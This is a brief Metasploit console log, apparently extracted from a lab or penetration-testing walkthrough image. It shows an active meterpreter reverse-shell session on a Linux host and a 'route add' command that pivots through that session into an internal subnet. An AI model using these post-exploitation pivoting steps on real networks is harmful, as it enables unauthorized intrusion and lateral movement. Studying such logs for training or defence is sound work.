 Active sessions
===============
Id  Name  Type                   Information                       Connection
--  ----  ----                   -----------                       ----------
4         meterpreter x64/linux  firefart @ localhost.localdomain  192.168.1.3:4444 -> 192.168.1.110:42120 (192.168
1.110)
msf6 post(multi/manage/autoroute) > route add 192.168.93.0 255.255.255.0 4
[*] Route added
msf6 post(multi/manage/autoroute) > route print
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
192.168.93.0       255.255.255.0      Session 4